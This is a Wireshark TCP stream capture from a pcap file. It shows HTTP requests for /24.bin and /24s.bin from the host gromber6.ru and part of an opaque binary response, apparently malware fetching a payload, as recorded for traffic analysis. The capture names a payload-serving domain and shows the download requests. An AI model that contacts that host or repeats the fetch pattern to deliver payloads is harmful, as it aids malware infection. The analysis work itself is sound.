 Wireshark · Follow TCP Stream (tcp.stream eq 123) · JH42K.pcap
GET /24.bin HTTP/1.1
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko
Host: gromber6.ru
Cache-Control: no-cache
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 24 May 2021 15:07:43 GMT
Content-Type: application/octet-stream
Content-Length: 624
Connection: keep-alive
Last-Modified: Mon, 24 May 2021 14:24:50 GMT
ETag: "60abb732-270"
Accept-Ranges: bytes
...T.:.+....J..+...TG..O..%..h
....&.: ...$.......iV...+O...@.T|.#GD)x:*P......_,......N3..5T.....#!..;.)..KlBO.+...o..s......;.M....)b.*S#.P);....
1T.agr.....bYq.....:nE...<.S.E..}......}$..;.C.(C-.......T...z.....kn{..F..m...n..IJ]+.zG<.8F...G..hVCk.@z....F+...;@A
..C<...3.W..b: .C..T....v...[........:....Pu......DT.jn..H.....+...mezr..W...&.)I...).....Q..o.......zG{..IT.`
^...E
..1h..").:Cb..Gy.n.j..T...G+..\..hSx..A..n+m..Y...N......:SX..8..]cE..5..:|B..t{......v;.Jg+..w8..&f..\...(...5..TbD..
5t.n&...A&.Sb....}.0.`.W#...^+.X...l....}T.:.+.....m.C..F.]..)9h.T..Wx (...:&+...D.....(a.):.*C-.!Gb..h...].1
+..-f..>...$m.{.+GET /24s.bin HTTP/1.1
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko
Host: gromber6.ru
Cache-Control: no-cache
HTTP/1.1 200 OK